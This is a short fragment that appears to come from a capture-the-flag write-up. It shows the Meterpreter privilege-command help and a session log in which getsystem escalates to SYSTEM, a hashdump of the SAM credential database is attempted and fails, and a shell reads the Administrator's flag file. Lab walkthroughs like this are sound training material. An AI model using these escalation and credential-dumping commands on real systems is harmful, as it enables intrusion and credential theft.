 Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > shell
Process 1340 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\flag.txt
type C:\Users\Administrator\Desktop\flag.txt
C:\Windows\system32>